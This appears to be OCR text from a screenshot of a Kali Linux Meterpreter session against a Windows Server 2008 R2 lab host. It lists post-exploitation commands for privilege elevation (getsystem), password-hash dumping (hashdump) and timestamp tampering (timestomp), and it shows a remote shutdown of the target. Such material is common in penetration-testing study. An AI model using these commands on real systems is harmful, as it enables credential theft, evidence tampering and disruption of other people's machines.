 Shutting down...
Windows Server 2008 R2
Standard
kali@kali: ~
File Actions Edit View Help
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > pwd
C:\Users\Administrator.WIN-AIOC8257QVL\Desktop
meterpreter > shutdown
Shutting down...
meterpreter >
[*] 192.168.225.30 - Meterpreter session 1 closed.  Reason: Died